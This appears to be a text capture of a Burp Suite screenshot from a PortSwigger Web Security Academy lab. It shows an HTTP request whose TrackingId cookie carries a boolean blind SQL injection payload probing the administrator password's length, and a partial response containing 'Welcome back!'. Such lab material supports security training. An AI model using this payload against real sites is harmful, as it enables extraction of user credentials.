 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a2600b904e0daa682a21f9400a500cc.web-security-academy.net
3 Cookie: TrackingId=
BNBeeBrQvjiUrEXK'+and+(select+length(password)+from+users+where+username='administrator')>0--+-; session=
bM9sYosepZhlAl5WjgyUUZVJ0PtgPbWd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft Edge";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: vi,en-US;q=0.9,en;q=0.8
Response
Pretty Raw Hex Render
>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer
42 <div class="container">
43 <header class="
navigation-header">
44 <section class="top-lin
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>